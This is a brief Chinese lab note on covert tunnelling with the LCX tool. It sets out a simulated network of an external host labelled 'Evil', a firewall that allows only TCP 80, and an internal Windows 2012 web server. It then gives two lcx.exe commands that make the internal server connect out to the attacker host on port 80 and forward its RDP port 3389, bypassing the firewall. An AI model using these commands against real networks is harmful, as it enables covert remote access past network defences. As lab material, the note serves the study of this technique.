 隐藏隧道通信：LCX
本次实验环境为：
使用192.168.0.0/24 网段模拟外网
使用10.1.1.0/24 网段模拟内网1，内网1可以访问外网
外网
内网
Evil: 192.168.0.110
Mono: Firewall
IP1: 192.168.0.10
IP2: 10.1.1.10
防火墙只放行 TCP 80，并配置NAT: 将
外网IP 192.168.0.21 一对一映射为
10.1.1.21
WEB Server: Win2012
IP：10.1.1.21
lcx.exe -listen 4444 13389
.\lcx.exe -slave 192.168.0.110 80 127.0.0.1 3389